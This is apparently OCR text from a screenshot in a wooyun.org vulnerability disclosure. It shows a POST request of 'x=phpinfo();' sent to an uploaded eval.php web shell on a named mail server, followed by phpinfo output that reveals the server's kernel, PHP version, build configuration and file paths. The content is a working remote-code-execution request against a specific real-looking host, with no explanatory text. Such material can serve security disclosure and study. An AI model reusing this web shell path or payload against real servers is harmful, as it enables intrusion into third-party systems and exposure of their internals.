 URL
http://mail.shtchem.com/up/UploadTemp/eval.php
URL
ute
Enable Post data
Enable Referrer
x=phpinfo();
PHP Version 5.4.28
php
System
Linux mx622 3.4.47-2.38-desktop #1 SMP PREEMPT Fri May 31 20:17:40 UTC 2013 (3961086)
x86_64
Build Date
Aug 20 2014 15:15:38
Configure
Command
'./configure' '--with-apxs2=/usr/local/apache2/bin/apxs' '--with-mysql' '--with-mysqli' '--with-
pdo-mysql' '--with-libxml-dir' '--with-gd' '--enable-gd-native-ttf' '--with-freetype-dir' '--with-openssl'
'--with-mhash' '--with-zlib' '--enable-zip' '--enable-mbstring=all' '--with-mcrypt' '--with-jpeg-dir'
'--with-png-dir' '--enable-soap' '--with-curl' '--with-gettext' '--enable-ftp' '--with-iconv-dir'
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/usr/local/lib64
www.wooyun.org